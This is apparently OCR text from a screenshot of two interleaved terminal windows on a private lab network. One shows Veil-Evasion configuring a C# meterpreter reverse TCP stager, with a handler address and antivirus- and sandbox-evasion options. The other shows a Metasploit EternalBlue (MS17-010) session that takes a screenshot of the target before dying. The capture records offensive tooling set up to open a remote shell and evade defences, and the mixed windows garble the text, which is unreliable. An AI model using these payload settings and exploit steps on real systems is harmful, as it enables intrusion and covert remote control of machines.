 File Edit View Search Terminal Help
Veil-Evasion command: use 11
shared-
folders.sh
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
File Edit View Search Terminal Help
msf exploit(windows/smb/ms17_010_eternalblue) > sessions 1
Payload information:
[*] Starting interaction with 1...
Name: Pure C# Reverse TCP Stager
meterpreter > screenshot
Language: cs
Screenshot saved to: /root/IVZTYamB.jpeg
Rating: Excellent
meterpreter >
Description: pure windows/meterpreter/reverse_tcp stager, no
[*] 192.168.6.160 - Meterpreter session 1 closed. Reason: Died
shellcode
se
[-] Unknown command: se.
Payload: cs/meterpreter/rev_tcp selected
msf exploit(windows/smb/ms17_010_eternalblue) > session
[-] Unknown command: session.
Required Options:
msf exploit(windows/smb/ms17_010_eternalblue) > sessions
Name Value Description
---- ----- -----------
Active sessions
===============
COMPILE_TO_EXE Y Compile to an executable
DEBUGGER X Optional: Check if debugger is attached
No active sessions.
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
msf exploit(windows/smb/ms17_010_eternalblue) >
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.6.158 IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
TIMEZONE X Optional: Check to validate not in UTC
USERNAME X Optional: The required user account
USE_ARYA N Use the Arya crypter
Available Commands:
CHANGELO LICENSE Tools Veil.py config lib